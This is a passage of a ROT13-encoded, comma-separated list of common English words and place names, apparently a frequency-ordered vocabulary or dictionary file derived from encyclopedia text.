havfgf,yvfoba,evpn,whqnvfz,nqivfre,ongfzna,rpbybtvpny,pbzznaqf,ytog,pbbyvat,npprffrq,jneqf,fuvin,rzcyblf,guveqf,fpravp,jbeprfgre,gnyyrfg,pbagrfgnag,uhznavgvrf,rpbabzvfg,grkgvyr,pbafgvghrapvrf,zbgbejnl,genz,crephffvba,pybgu,yrvfher,1880f,onqra,syntf,erfrzoyr,evbgf,pbvarq,fvgpbz,pbzcbfvgr,vzcyvrf,qnlgvzr,gnamnavn,cranygvrf,bcgvbany,pbzcrgvgbe,rkpyhqrq,fgrrevat,erirefrq,nhgbabzl,erivrjre,oernxguebhtu,cebsrffvbanyyl,qnzntrf,cbzrenavna,qrchgvrf,inyyrlf,iragherf,uvtuyvtugrq,ryrpgbengr,znccvat,fubegrarq,rkrphgvirf,gregvnel,fcrpvzra,ynhapuvat,ovoyvbtencul,fnax,chefhvat,ovanel,qrfpraqnag,znepurq,angvirf,vqrbybtl,ghexf,nqbys,nepuqvbprfr,gevohany,rkprcgvbany,avtrevna,cersrerapr,snvyf,ybnqvat,pbzronpx,inphhz,sniberq,nygre,erzanagf,pbafrpengrq,fcrpgngbef,geraqf,cngevnepu,srrqonpx,cnirq,fragraprf,pbhapvyybe,nfgebabzl,nqibpngrf,oebnqre,pbzzragngbe,pbzzvffvbaf,vqragvslvat,erirnyvat,gurngerf,vapbzcyrgr,ranoyrf,pbafgvghrag,ersbezngvba,genpg,unvgv,ngzbfcurevp,fperrarq,rkcybfvir,pmrpubfybinxvn,npvqf,flzobyvp,fhoqvivfvba,yvorenyf,vapbecbengr,punyyratre,revr,svyzznxre,yncf,xnmnxufgna,betnavmngvbany,ribyhgvbanel,purzvpnyf,qrqvpngvba,evirefvqr,snhan,zbguf,znunenfugen,naarkrq,tra.,erfrzoyrf,haqrejngre,tnearerq,gvzryvar,erznxr,fhvgrq,rqhpngbe,urpgnerf,nhgbzbgvir,srnerq,yngivn,svanyvfg,aneengbe,cbegnoyr,nvejnlf,cyndhr,qrfvtavat,ivyyntref,yvprafvat,synax,fgnghrf,fgehttyrf,qrhgfpur,zvtengrq,pryyhyne,wnpxfbaivyyr,jvzoyrqba,qrsvavat,uvtuyvtug,cercnengbel,cynargf,pbybtar,rzcybl,serdhrapvrf,qrgnpuzrag,ernqvyl,yvoln,erfvta,unyg,uryvpbcgref,errs,ynaqznexf,pbyynobengvir,veerthyne,ergnvavat,uryfvaxv,sbyxyber,jrnxrarq,ivfpbhag,vagreerq,cebsrffbef,zrzbenoyr,zrtn,ercregbver,ebjvat,qbefny,nyorvg,cebterffrq,bcrengvir,pbebangvba,yvare,gryhth,qbznvaf,cuvyunezbavp,qrgrpg,oratnyv,flagurgvp,grafvbaf,ngynf,qenzngvpnyyl,cnenylzcvpf,kobk,fuver,xvri,yratgul,fhrq,abgbevbhf,frnf,fperrajevgre,genafsref,ndhngvp,cvbarref,harfpb,enqvhf,nohaqnag,ghaaryf,flaqvpngrq,vairagbe,npperqvgngvba,wnarveb,rkrgre,prerzbavny,bznun,pnqrg,cerqngbef,erfvqrq,cebfr,fynivp,cerpvfvba,noobg,qrvgl,ratntvat,pnzobqvn,rfgbavna,pbzcyvnapr,qrzbafgengvbaf,cebgrfgref,ernpgbe,pbzzbqber,fhpprffrf,puebavpyrf,zner,rkgnag,yvfgvatf,zvarenyf,gbaarf,cnebql,phygvingrq,genqref,cvbarrevat,fhccyrzrag,fybinx,cercnengvbaf,pbyyvfvba,cnegarerq,ibpngvbany,ngbzf,znynlnynz,jrypbzrq,qbphzragngvba,pheirq,shapgvbavat,cerfragyl,sbezngvbaf,vapbecbengrf,anmvf,obgnavpny,ahpyrhf,rguvpny,terrxf,zrgevp,nhgbzngrq,jurerol,fgnapr,rhebcrnaf,qhrg,qvfnovyvgl,chepunfvat,rznvy,gryrfpbcr,qvfcynprq,fbqvhz,pbzcnengvir,cebprffbe,vaavat,cerpvcvgngvba,nrfgurgvp,vzcbeg,pbbeqvangvba,srhq,nygreangviryl,zbovyvgl,gvorg,ertnvarq,fhpprrqvat,uvrenepul,ncbfgbyvp,pngnybt,ercebqhpgvba,vafpevcgvbaf,ivpne,pyhfgref,cbfguhzbhfyl,evpna,ybbfryl,nqqvgvbaf,cubgbtencuvp,abjnqnlf,fryrpgvir,qrevingvir,xrlobneqf,thvqrf,pbyyrpgviryl,nssrpgvat,pbzovarf,bcrenf,argjbexvat,qrpvfvir,grezvangrq,pbagvahvgl,svavfurf,naprfgbe,pbafhy,urngrq,fvzhyngvba,yrvcmvt,vapbecbengvat,trbetrgbja,sbezhyn_2,pvepn,sberfgel,cbegenlny,pbhapvyybef,nqinaprzrag,pbzcynvarq,sberjvatf,pbasvarq,genafnpgvba,qrsvavgvbaf,erqhprf,gryrivfrq,1890f,encvqf,curabzran,orynehf,nycf,ynaqfpncrf,dhnegreyl,fcrpvsvpngvbaf,pbzzrzbengr,pbagvahngvba,vfbyngvba,nagraan,qbjafgernz,cngragf,rafhvat,graqrq,fntn,yvsrybat,pbyhzavfg,ynoryrq,tlzanfgvpf,cnchn,nagvpvcngrq,qrzvfr,rapbzcnffrf,znqenf,nagnepgvpn,vagreiny,vpba,enzf,zvqynaqf,vaterqvragf,cevbel,fgeratgura,ebhtr,rkcyvpvg,tnmn,ntvat,frphevat,naguebcbybtl,yvfgraref,nqncgngvbaf,haqrejnl,ivfgn,znynl,sbegvsvrq,yvtugjrvtug,ivbyngvbaf,pbapregb,svanaprq,wrfhvg,bofreiref,gehfgrr,qrfpevcgvbaf,abeqvp,erfvfgnag,bcgrq,npprcgf,cebuvovgvba,naquen,vasyngvba,arteb,jubyyl,vzntrel,fche,vafgehpgrq,tybhprfgre,plpyrf,zvqqyrfrk,qrfgeblref,fgngrjvqr,rinphngrq,ulqrenonq,crnfnagf,zvpr,fuvclneq,pbbeqvangr,cvgpuvat,pbybzovna,rkcybevat,ahzorevat,pbzcerffvba,pbhagrff,uvnghf,rkprrq,enprq,nepuvcryntb,genvgf,fbvyf,b'pbaabe,ibjry,naqebvq,snpgb,natbyn,nzvab,ubyqref,ybtvfgvpf,pvephvgf,rzretrapr,xhjnvg,cnegvgvba,rzrevghf,bhgpbzrf,fhozvffvba,cebzbgrf,onenpx,artbgvngrq,ybnarq,fgevccrq,50gu,rkpningvbaf,gerngzragf,svrepr,cnegvpvcnag,rkcbegf,qrpbzzvffvbarq,pnzrb,erznexrq,erfvqraprf,shfryntr,zbhaq,haqretb,dhneel,abqr,zvqjrfg,fcrpvnyvmvat,bpphcvrf,rgp.,fubjpnfr,zbyrphyr,bssf,zbqhyrf,fnyba,rkcbfvgvba,erivfvba,crref,cbfvgvbarq,uhagref,pbzcrgrf,nytbevguzf,erfvqr,mntero,pnypvhz,henavhz,fvyvpba,nvef,pbhagrecneg,bhgyrg,pbyyrpgbef,fhssvpvragyl,pnaoreen,vazngrf,nangbzl,rafhevat,pheirf,nivi,svernezf,onfdhr,ibypnab,guehfg,furvxu,rkgrafvbaf,vafgnyyngvbaf,nyhzvahz,qnexre,fnpxrq,rzcunfvmrq,nyvtarq,nffregrq,cfrhqbalz,fcnaavat,qrpbengvbaf,rvtugrragu,beovgny,fcngvny,fhoqvivqrq,abgngvba,qrpnl,znprqbavna,nzraqrq,qrpyvavat,plpyvfg,srng,hahfhnyyl,pbzzhgre,ovegucynpr,yngvghqr,npgvingvba,bireurnq,30gu,svanyvfgf,juvgrf,raplpybcrqvn,grabe,dngne,fheivirf,pbzcyrzrag,pbapragengvbaf,hapbzzba,nfgebabzvpny,onatnyber,cvhf,trabzr,zrzbve,erpehvg,cebfrphgbe,zbqvsvpngvba,cnverq,pbagnvare,onfvyvpn,neyvatgba,qvfcynprzrag,treznavp,zbatbyvn,cebcbegvbany,qrongrf,zngpurq,pnyphggn,ebjf,gruena,nrebfcnpr,cerinyrag,nevfr,ybjynaq,24gu,fcbxrfzna,fhcreivfrq,nqiregvfrzragf,pynfu,gharf,eriryngvba,jnaqreref,dhnegresvanyf,svfurevrf,fgrnqvyl,zrzbvef,cnfgbeny,erarjnoyr,pbasyhrapr,npdhvevat,fgevcf,fybtna,hcfgernz,fpbhgvat,nanylfg,cenpgvgvbaref,gheovar,fgeratgurarq,urnivre,ceruvfgbevp,cyheny,rkpyhqvat,vfyrf,crefrphgvba,gheva,ebgngvat,ivyynva,urzvfcurer,hanjner,nenof,pbechf,eryvrq,fvathyne,hanavzbhf,fpubbyvat,cnffvir,natyrf,qbzvanapr,vafgvghgrq,nevn,bhgfxvegf,onynaprq,ortvaavatf,svanapvnyyl,fgehpgherq,cnenpuhgr,ivrjre,nggvghqrf,fhowrpgrq,rfpncrf,qreolfuver,rebfvba,nqqerffvat,fglyrq,qrpynevat,bevtvangvat,pbygf,nqwhfgrq,fgnvarq,bppheerapr,sbegvsvpngvbaf,ontuqnq,avgebtra,ybpnyvgvrf,lrzra,tnyjnl,qroevf,ybqm,ivpgbevbhf,cuneznprhgvpny,fhofgnaprf,haanzrq,qjryyvat,ngbc,qrirybczragny,npgvivfz,ibgre,ershtrr,sberfgrq,eryngrf,bireybbxvat,trabpvqr,xnaanqn,vafhssvpvrag,birefnj,cnegvfna,qvbkvqr,erpvcvragf,snpgvbaf,zbegnyvgl,pnccrq,rkcrqvgvbaf,erprcgbef,erbetnavmrq,cebzvaragyl,ngbz,sybbqrq,syhgr,bepurfgeny,fpevcgf,zngurzngvpvna,nvecynl,qrgnpurq,erohvyqvat,qjnes,oebgureubbq,fnyingvba,rkcerffvbaf,nenovna,pnzrebba,cbrgvp,erpehvgvat,ohaqrfyvtn,vafregrq,fpenccrq,qvfnovyvgvrf,rinphngvba,cnfun,haqrsrngrq,pensgf,evghnyf,nyhzvavhz,abez,cbbyf,fhozretrq,bpphclvat,cngujnl,rknzf,cebfcrevgl,jerfgyref,cebzbgvbaf,onfny,crezvgf,angvbanyvfz,gevz,zretr,tnmrggr,gevohgnevrf,genafpevcgvba,pnfgr,cbegb,rzretr,zbqryrq,nqwbvavat,pbhagrecnegf,cnenthnl,erqrirybczrag,erarjny,haeryrnfrq,rdhvyvoevhz,fvzvynevgl,zvabevgvrf,fbivrgf,pbzcevfr,abqrf,gnfxrq,haeryngrq,rkcverq,wbuna,cerphefbe,rknzvangvbaf,ryrpgebaf,fbpvnyvfz,rkvyrq,nqzvenygl,sybbqf,jvtna,abacebsvg,ynpxf,oevtnqrf,fperraf,ercnverq,unabire,snfpvfg,ynof,bfnxn,qrynlf,whqtrq,fgnghgbel,pbyg,pby.,bssfcevat,fbyivat,oerq,nffvfgvat,ergnvaf,fbznyvn,tebhcrq,pbeerfcbaqf,ghavfvn,puncynva,rzvarag,pubeq,22aq,fcnaf,iveny,vaabingvbaf,cbffrffvbaf,zvxunvy,xbyxngn,vprynaqvp,vzcyvpngvbaf,vagebqhprf,enpvfz,jbexsbepr,nygb,pbzchyfbel,nqzvgf,prafbefuvc,bafrg,eryhpgnag,vasrevbe,vpbavp,cebterffvba,yvnovyvgl,gheabhg,fngryyvgrf,orunivbeny,pbbeqvangrq,rkcybvgngvba,cbfgrevbe,nirentvat,sevatr,xenxbj,zbhagnvabhf,terrajvpu,cnen,cynagngvbaf,ervasbeprzragf,bssrevatf,snzrq,vagreinyf,pbafgenvagf,vaqvivqhnyyl,ahgevgvba,1870f,gnkngvba,guerfubyq,gbzngbrf,shatv,pbagenpgbe,rguvbcvna,ncceragvpr,qvnorgrf,jbby,thwneng,ubaqhenf,abefr,ohpunerfg,23eq,nethnoyl,nppbzcnal,cebar,grnzzngrf,creraavny,inpnapl,cbylgrpuavp,qrsvpvg,bxvanjn,shapgvbanyvgl,erzvavfprag,gbyrenapr,genafsreevat,zlnazne,pbapyhqrf,arvtuobhef,ulqenhyvp,rpbabzvpnyyl,fybjre,cybgf,punevgvrf,flabq,vairfgbe,pngubyvpvfz,vqragvsvrf,oebak,vagrecergngvbaf,nqirefr,whqvpvnel,urerqvgnel,abzvany,frafbe,flzzrgel,phovp,gevnathyne,granagf,qvivfvbany,bhgernpu,ercerfragngvbaf,cnffntrf,haqretbvat,pnegevqtr,grfgvsvrq,rkprrqrq,vzcnpgf,yvzvgvat,envyebnqf,qrsrngf,ertnva,eraqrevat,uhzvq,ergerngrq,eryvnovyvgl,tbireabengr,nagjrec,vasnzbhf,vzcyvrq,cnpxntvat,ynuber,genqrf,ovyyrq,rkgvapgvba,rpbyr,erwbvarq,erpbtavmrf,cebwrpgvba,dhnyvsvpngvbaf,fgevcrf,sbegf,fbpvnyyl,yrkvatgba,npphengryl,frkhnyvgl,jrfgjneq,jvxvcrqvn,cvytevzntr,nobyvgvba,pubeny,fghggtneg,arfgf,rkcerffvat,fgevxrbhgf,nffrffrq,zbanfgrevrf,erpbafgehpgrq,uhzbebhf,znekvfg,sregvyr,pbafbeg,heqh,cngebantr,crehivna,qrivfrq,ylevp,onon,anffnh,pbzzhavfz,rkgenpgvba,cbchyneyl,znexvatf,vanovyvgl,yvgvtngvba,nppbhagrq,cebprffrq,rzvengrf,grzcb,pnqrgf,rcbalzbhf,pbagrfgf,oebnqyl,bkvqr,pbheglneq,sevtngr,qverpgbel,ncrk,bhgyvar,ertrapl,puvrsyl,cngebyf,frpergnevng,pyvssf,erfvqrapl,cevil,neznzrag,nhfgenyvnaf,qbefrg,trbzrgevp,trargvpf,fpubynefuvcf,shaqenvfvat,syngf,qrzbtencuvp,zhygvzrqvn,pncgnvarq,qbphzragnevrf,hcqngrf,pnainf,oybpxnqr,threevyyn,fbatjevgvat,nqzvavfgengbef,vagnxr,qebhtug,vzcyrzragvat,senpgvba,pnaarf,ershfny,vafpevorq,zrqvgngvba,naabhapvat,rkcbegrq,onyybgf,sbezhyn_3,phengbe,onfry,nepurf,sybhe,fhobeqvangr,pbasebagngvba,teniry,fvzcyvsvrq,orexfuver,cngevbgvp,ghvgvba,rzcyblvat,freiref,pnfgvyr,cbfgvat,pbzovangvbaf,qvfpunetrq,zvavngher,zhgngvbaf,pbafgryyngvba,vapneangvba,vqrnyf,arprffvgl,tenagvat,naprfgeny,pebjqf,cvbarrerq,zbezba,zrgubqbybtl,enzn,vaqverpg,pbzcyrkrf,oninevna,cngebaf,hggne,fxryrgba,obyyljbbq,syrzvfu,ivnoyr,oybp,oerrqf,gevttrerq,fhfgnvanovyvgl,gnvyrq,ersreraprq,pbzcyl,gnxrbire,yngivna,ubzrfgrnq,cyngbba,pbzzhany,angvbanyvgl,rkpningrq,gnetrgvat,fhaqnlf,cbfrq,culfvpvfg,gheerg,raqbjzrag,znetvany,qvfcngpurq,pbzzragngbef,erabingvbaf,nggnpuzrag,pbyynobengvbaf,evqtrf,oneevref,boyvtngvbaf,funerubyqref,cebs.,qrsrafrf,cerfvqrq,evgr,onpxtebhaqf,neovgenel,nssbeqnoyr,tybhprfgrefuver,guvegrragu,vayrg,zvavfrevrf,cbffrffrf,qrgnvarq,cerffherf,fhofpevcgvba,ernyvfz,fbyvqnevgl,cebgb,cbfgtenqhngr,abha,ohezrfr,nohaqnapr,ubzntr,ernfbavat,nagrevbe,ebohfg,srapvat,fuvsgvat,ibjryf,tneqr,cebsvgnoyr,ybpu,napuberq,pbnfgyvar,fnzbn,grezvabybtl,cebfgvghgvba,zntvfgengr,irarmhryna,fcrphyngrq,erthyngr,svkgher,pbybavfgf,qvtvg,vaqhpgvba,znaarq,rkcrqvgvbanel,pbzchgngvbany,pragraavny,cevapvcnyyl,irva,cerfreivat,ratvarrerq,ahzrevpny,pnapryyngvba,pbasreerq,pbagvahnyyl,obear,frrqrq,nqiregvfrzrag,hanavzbhfyl,gerngvrf,vasrpgvbaf,vbaf,frafbef,ybjrerq,nzcuvovbhf,ynin,sbhegrragu,onuenva,avntnen,avpnenthn,fdhnerf,pbatertngvbaf,26gu,crevbqvp,cebcevrgnel,1860f,pbagevohgbef,fryyre,biref,rzvffvba,cebprffvba,cerfhzrq,vyyhfgengbe,mvap,tnfrf,graf,nccyvpnoyr,fgergpurf,ercebqhpgvir,fvkgrragu,nccnenghf,nppbzcyvfuzragf,pnabr,thnz,bccbfr,erpehvgzrag,npphzhyngrq,yvzrevpx,anzvovn,fgntvat,erzvkrf,beqanapr,hapregnvagl,crqrfgevna,grzcrengr,gernfba,qrcbfvgrq,ertvfgel,prenzolpvqnr,nggenpgvat,ynaxna,ercevagrq,fuvcohvyqvat,ubzbfrkhnyvgl,arhebaf,ryvzvangvat,1900f,erfhzr,zvavfgevrf,orarsvpvny,oynpxcbby,fhecyhf,abegunzcgba,yvprafrf,pbafgehpgvat,naabhapre,fgnaqneqvmrq,nygreangvirf,gnvcrv,vanqrdhngr,snvyherf,lvryqf,zrqnyvfg,gvghyne,bofbyrgr,gbenu,oheyvatgba,cerqrprffbef,yhoyva,ergnvyref,pnfgyrf,qrcvpgvba,vffhvat,thoreangbevny,cebchyfvba,gvyrf,qnznfphf,qvfpf,nygreangvat,cbzrenavn,crnfnag,gnirea,erqrfvtangrq,27gu,vyyhfgengvba,sbpny,znaf,pbqrk,fcrpvnyvfgf,cebqhpgvivgl,nagvdhvgl,pbagebirefvrf,cebzbgre,cvgf,pbzcnavbaf,orunivbef,ylevpny,cerfgvtr,perngvivgl,fjnafrn,qenznf,nccebkvzngr,srhqny,gvffhrf,pehqr,pnzcnvtarq,hacerprqragrq,punapry,nzraqzragf,fheebhaqvatf,nyyrtvnapr,rkpunatrf,nyvta,svezyl,bcgvzny,pbzzragvat,ervtavat,ynaqvatf,bofpher,1850f,pbagrzcbenevrf,cngreany,qriv,raqhenapr,pbzzharf,vapbecbengvba,qrabzvangvbaf,rkpunatrq,ebhgvat,erfbegf,nzarfgl,fyraqre,rkcyberf,fhccerffvba,urngf,cebahapvngvba,pragerq,pbhcr,fgveyvat,serrynapr,gerngvfr,yvathvfgvpf,ynbf,vasbezf,qvfpbirevat,cvyynef,rapbhentrf,unygrq,ebobgf,qrsvavgvir,znghevgl,ghorephybfvf,irargvna,fvyrfvna,hapunatrq,bevtvangrf,znyv,yvapbyafuver,dhbgrf,fravbef,cerzvfr,pbagvatrag,qvfgevohgr,qnahor,tbetr,ybttvat,qnzf,pheyvat,friragrragu,fcrpvnyvmrf,jrgynaqf,qrvgvrf,nffrff,guvpxarff,evtvq,phyzvangrq,hgvyvgvrf,fhofgengr,vafvtavn,avyr,nffnz,fuev,pheeragf,fhssentr,pnanqvnaf,zbegne,nfgrebvq,obfavna,qvfpbirevrf,ramlzrf,fnapgvbarq,ercyvpn,ulza,vairfgvtngbef,gvqny,qbzvangr,qrevingvirf,pbairegvat,yrvafgre,ireof,ubabherq,pevgvpvfzf,qvfzvffny,qvfpergr,znfphyvar,erbetnavmngvba,hayvzvgrq,jheggrzoret,fnpxf,nyybpngvba,onua,whevfqvpgvbaf,cnegvpvcngrf,yntbba,snzvar,pbzzhavba,phyzvangvat,fheirlrq,fubegntr,pnoyrf,vagrefrpgf,pnffrggr,sberzbfg,nqbcgvat,fbyvpvgbe,bhgevtug,ovune,ervffhrq,snezynaq,qvffregngvba,gheacvxr,ongba,cubgbtencurq,puevfgpuhepu,xlbgb,svanaprf,envyf,uvfgbevrf,yvaronpxre,xvyxraal,nppryrengrq,qvfcrefrq,unaqvpnc,nofbecgvba,enapub,prenzvp,pncgvivgl,pvgrf,sbag,jrvturq,zngre,hgvyvmr,oenirel,rkgenpg,inyvqvgl,fybiravna,frzvanef,qvfpbhefr,enatrq,qhry,vebavpnyyl,jnefuvcf,frtn,grzcbeny,fhecnffrq,cebybatrq,erpehvgf,abeguhzoreynaq,terraynaq,pbagevohgrf,cngragrq,ryvtvovyvgl,havsvpngvba,qvfphffrf,ercyl,genafyngrf,orvehg,eryvrf,gbedhr,abegujneq,erivrjref,zbanfgvp,npprffvba,arheny,genzjnl,urvef,fvxu,fhofpevoref,nzravgvrf,gnyvona,nhqvg,ebggreqnz,jntbaf,xheqvfu,snibherq,pbzohfgvba,zrnavatf,crefvn,oebjfre,qvntabfgvp,avtre,sbezhyn_4,qrabzvangvba,qvivqvat,cnenzrgre,oenaqvat,onqzvagba,yravatenq,fcnexrq,uheevpnarf,orrgyrf,cebcryyre,zbmnzovdhr,ersvarq,qvntenz,rkunhfg,inpngrq,ernqvatf,znexref,erpbapvyvngvba,qrgrezvarf,pbapheerag,vzcevag,cevzren,betnavfz,qrzbafgengvat,svyzznxref,inaqreovyg,nssvyvngrf,genpgvba,rinyhngrq,qrsraqnagf,zrtnpuvyr,vairfgvtngvir,mnzovn,nffnffvangrq,erjneqrq,cebonoyr,fgnssbeqfuver,sbervtaref,qverpgbengr,abzvarrf,pbafbyvqngvba,pbzznaqnag,erqqvfu,qvssrevat,haerfg,qevyyvat,oburzvn,erfrzoyvat,vafgehzragngvba,pbafvqrengvbaf,unhgr,cebzcgyl,inevbhfyl,qjryyvatf,pynaf,gnoyrg,rasbeprq,pbpxcvg,frzvsvany,uhffrva,cevfbaf,prlyba,rzoyrz,zbahzragny,cuenfrf,pbeerfcbaq,pebffbire,bhgyvarq,punenpgrevfrq,nppryrengvba,pnhphf,pehfnqr,cebgrfgrq,pbzcbfvat,enwnfguna,unofohet,eulguzvp,vagreprcgvba,vaurerag,pbbyrq,cbaqf,fcbxrfcrefba,tenqhny,pbafhygngvba,xhnyn,tybonyyl,fhccerffrq,ohvyqref,niratref,fhssvk,vagrtre,rasbepr,svoref,havbavfg,cebpynzngvba,hapbirerq,vasenerq,nqncg,rvfraubjre,hgvyvmvat,pncgnvaf,fgergpurq,bofreivat,nffhzrf,ceriragf,nanylfrf,fnkbcubar,pnhpnfhf,abgvprf,ivyynvaf,qnegzbhgu,zbatby,ubfgvyvgvrf,fgergpuvat,irgrevanel,yrafrf,grkgher,cebzcgvat,bireguebj,rkpningvba,vfynaqref,znfbivna,onggyrfuvc,ovbtencure,ercynl,qrtenqngvba,qrcnegvat,yhsgjnssr,syrrvat,birefvtug,vzzvtengrq,freof,svfurezra,fgeratguravat,erfcvengbel,vgnyvnaf,qrabgrf,enqvny,rfpbegrq,zbgvs,jvygfuver,rkcerffrf,npprffbevrf,eriregrq,rfgnoyvfuzragf,vardhnyvgl,cebgbpbyf,punegvat,snzbhfyl,fngvevpny,ragvergl,gerapu,sevpgvba,ngyrgvpb,fnzcyvat,fhofrg,jrrxqnl,hcuryq,funecyl,pbeeryngvba,vapbeerpg,zhtuny,geniryref,unfna,rneavatf,bssfrg,rinyhngr,fcrpvnyvfrq,erpbtavmvat,syrkvovyvgl,antne,cbfgfrnfba,nytroenvp,pncvgnyvfz,pelfgnyf,zrybqvrf,cbylabzvny,enprpbhefr,qrsraprf,nhfgeb,jrzoyrl,nggenpgf,nanepuvfg,erfheerpgvba,erivrjvat,qrpernfvat,cersvk,engvsvrq,zhgngvba,qvfcynlvat,frcnengvat,erfgbevat,nffrzoyvrf,beqvanapr,cevrfgubbq,pehvfref,nccbvag,zbyqbin,vzcbegf,qverpgvir,rcvqrzvp,zvyvgnag,frartny,fvtanyvat,erfgevpgvba,pevgvdhr,ergebfcrpgvir,angvbanyvfgf,haqregnxr,fvbhk,pnanyf,nytrevna,erqrfvtarq,cuvynaguebcvfg,qrcvpg,pbaprcghny,gheovarf,vagryyrpghnyf,rnfgjneq,nccyvpnagf,pbagenpgbef,iraqbef,haqretbar,anzrfnxr,rafherq,gbarf,fhofgvghgrq,uvaqjvatf,neerfgf,gbzof,genafvgvbany,cevapvcnyvgl,erryrpgvba,gnvjnarfr,pnivgl,znavsrfgb,oebnqpnfgref,fcnjarq,gubebhtuoerq,vqragvgvrf,trarengbef,cebcbfrf,ulqebryrpgevp,wbunaarfohet,pbegrk,fpnaqvanivna,xvyyvatf,ntterffvba,oblpbgg,pngnylfg,culfvbybtl,svsgrragu,jngresebag,puebzbfbzr,betnavfg,pbfgyl,pnyphyngvba,przrgrevrf,sybhevfurq,erpbtavfr,whavbef,zretvat,qvfpvcyrf,nfuber,jbexcynpr,rayvtugrazrag,qvzvavfurq,qrongrq,unvyrq,cbqvhz,rqhpngr,znaqngrq,qvfgevohgbe,yvger,ryrpgebzntargvp,sybgvyyn,rfghnel,crgreobebhtu,fgnvepnfr,fryrpgvbaf,zrybqvp,pbasebagf,jubyrfnyr,vagrtengr,vagreprcgrq,pngnybavn,havgr,vzzrafr,cnyngvangr,fjvgpurf,rnegudhnxrf,bpphcngvbany,fhpprffbef,cenvfvat,pbapyhqvat,snphygvrf,svefgyl,bireunhy,rzcvevpny,zrgnpevgvp,vanhthengvba,rireterra,ynqra,jvatrq,cuvybfbcuref,nznytnzngrq,trbss,pragvzrgref,ancbyrbavp,hcevtug,cynagvat,oerjvat,svarq,frafbel,zvtenagf,jurerva,vanpgvir,urnqznfgre,jnejvpxfuver,fvorevn,grezvanyf,qrabhaprq,npnqrzvn,qvivavgl,ovyngreny,pyvir,bzvggrq,crrentr,eryvpf,ncnegurvq,flaqvpngr,srnevat,svkgherf,qrfvenoyr,qvfznagyrq,rguavpvgl,inyirf,ovbqvirefvgl,ndhnevhz,vqrbybtvpny,ivfvovyvgl,perngbef,nanylmrq,granag,onyxna,cbfgjne,fhccyvre,fzvgufbavna,evfra,zbecubybtl,qvtvgf,oburzvna,jvyzvatgba,ivfuah,qrzbafgengrf,nsberzragvbarq,ovbtencuvpny,znccrq,xubenfna,cubfcungr,cerfragngvbaf,rpbflfgrz,cebprffbef,pnyphyngvbaf,zbfnvp,pynfurf,craarq,erpnyyf,pbqvat,nathyne,ynggvpr,znpnh,nppbhagnovyvgl,rkgenpgrq,cbyyra,gurencrhgvp,bireync,ivbyvavfg,qrcbfrq,pnaqvqnpl,vasnagf,pbiranag,onpgrevny,erfgehpghevat,qhatrbaf,beqvangvba,pbaqhpgf,ohvyqf,vainfvir,phfgbznel,pbapheeragyl,erybpngvba,pryyb,fgnghgrf,obearb,ragercerarhef,fnapgvbaf,cnpxrg,ebpxrsryyre,cvrqzbag,pbzcnevfbaf,jngresnyy,erprcgvbaf,tynpvny,fhetr,fvtangherf,nygrengvbaf,nqiregvfrq,raqhevat,fbznyv,obgnavfg,100gu,pnabavpny,zbgvsf,ybatvghqr,pvephyngrq,nyybl,vaqverpgyl,znetvaf,cerfreirf,vagreanyyl,orfvrtrq,funyr,crevcureny,qenvarq,onfrzna,ernffvtarq,gbontb,fbybvfg,fbpvb,tenmvat,pbagrkgf,ebbsf,cbegenlvat,bggbznaf,fuerjfohel,abgrjbegul,ynzcf,fhccylvat,ornzf,dhnyvsvre,cbegenl,terraubhfr,fgebatubyq,uvggre,evgrf,pergnprbhf,hetvat,qrevir,anhgvpny,nvzvat,sbegharf,ireqr,qbabef,eryvnapr,rkprrqvat,rkpyhfvba,rkrepvfrq,fvzhygnarbhf,pbagvaragf,thvqvat,cvyyne,tenqvrag,cbmana,rehcgvba,pyvavpf,zbebppna,vaqvpngbe,genzf,cvref,cnenyyryf,sentzrag,grngeb,cbgnffvhz,fngver,pbzcerffrq,ohfvarffzra,vasyhk,frvar,crefcrpgvirf,furygref,qrpernfrf,zbhagvat,sbezhyn_5,pbasrqrenpl,rdhrfgevna,rkchyfvba,znlbef,yvorevn,erfvfgrq,nssvavgl,fueho,harkcrpgrqyl,fgvzhyhf,nzgenx,qrcbegrq,crecraqvphyne,fgngrfzna,junes,fgbelyvarf,ebznarfdhr,jrvtugf,fhesnprq,vagreprcgvbaf,qunxn,penzovqnr,bepurfgenf,ejnaqn,pbapyhqr,pbafgvghgrf,fhofvqvnevrf,nqzvffvbaf,cebfcrpgvir,furne,ovyvathny,pnzcnvtavat,cerfvqvat,qbzvangvba,pbzzrzbengvir,genvyvat,pbasvfpngrq,crgeby,npdhvfvgvbaf,cbylzre,baylvapyhqr,puybevqr,ryringvbaf,erfbyhgvbaf,uheqyrf,cyrqtrq,yvxryvubbq,bowrpgrq,rerpg,rapbqvat,qngnonfrf,nevfgbgyr,uvaqhf,znefurf,objyrq,zvavfgrevny,tenatr,npebalz,naarkngvba,fdhnqf,nzovrag,cvytevzf,obgnal,fbsyn,nfgebabzre,cynargnel,qrfpraqvat,orfgbjrq,prenzvpf,qvcybznpl,zrgnobyvfz,pbybavmngvba,cbgbznp,nsevpnaf,ratenirq,erplpyvat,pbzzvgzragf,erfbanapr,qvfpvcyvanel,wnznvpna,aneengrq,fcrpgeny,gvccrenel,jngresbeq,fgngvbanel,neovgengvba,genafcnerapl,guerngraf,pebffebnqf,fynybz,birefrr,pragranel,vapvqrapr,rpbabzvrf,yvirel,zbvfgher,arjfyrggre,nhgbovbtencuvpny,ouhgna,cebcryyrq,qrcraqrapr,zbqrengryl,nqbor,oneeryf,fhoqvivfvbaf,bhgybbx,ynoryyrq,fgengsbeq,nevfvat,qvnfcben,onebal,nhgbzbovyrf,beanzragny,fyngrq,abezf,cevzrgvzr,trarenyvmrq,nanylfgf,irpgbef,yvolna,lvryqrq,pregvsvpngrf,ebbgrq,ireanphyne,orynehfvna,znexrgcynpr,cerqvpgvba,snvesnk,znynjv,ivehfrf,jbbqrq,qrzbf,znhevgvhf,cebfcrebhf,pbvapvqrq,yvoregvrf,uhqqrefsvryq,nfprag,jneavatf,uvaqhvfz,tyhpbfr,chyvgmre,hahfrq,svygref,vyyrtvgvzngr,npdhvggrq,cebgrfgnagf,pnabcl,fgncyr,cflpurqryvp,jvaqvat,noonf,cngujnlf,purygraunz,yntbf,avpur,vainqref,cebcbaragf,oneerq,pbairefryl,qbapnfgre,erprffvba,rzoenprq,erzngpu,pbaprffvba,rzvtengvba,hctenqrf,objyf,gnoyrgf,erzvkrq,ybbcf,xrafvatgba,fubbgbhg,zbanepuf,betnavmref,unezshy,chawnov,oebnqonaq,rkrzcg,arbyvguvp,cebsvyrf,cbegenlf,cnezn,plevyyvp,dhnfv,nggrfgrq,ertvzragny,erivir,gbecrqbrf,urvqryoret,e